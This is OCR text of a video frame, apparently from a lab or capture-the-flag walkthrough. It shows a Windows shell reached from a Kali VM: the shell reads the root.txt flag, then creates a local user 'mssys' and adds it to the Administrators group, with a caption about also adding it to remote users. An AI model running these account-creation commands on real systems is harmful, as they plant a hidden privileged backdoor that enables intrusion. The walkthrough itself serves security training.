 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 03:48 1
Terminal
File Edit View Search Terminal Help
Volume Serial Number is A0EF-1911
Directory of C:\Users\Administrator\Desktop
24/12/2017 02:22 <DIR> .
24/12/2017 02:22 <DIR> ..
21/07/2017 06:57 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 15,069,691,904 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
ff548eb71e920ff6c08843ce9df4e717
C:\Users\Administrator\Desktop>net user mssys mssys /add
net user mssys mssys /add
The command completed successfully.
C:\Users\Administrator\Desktop>net localgroup Administrators mssys /add
net localgroup Administrators mssys /add
The command completed successfully.
C:\Users\Administrator\Desktop>net localgr
Okay, we can also join the remote users
group.
LinkedIn
Right Ctrl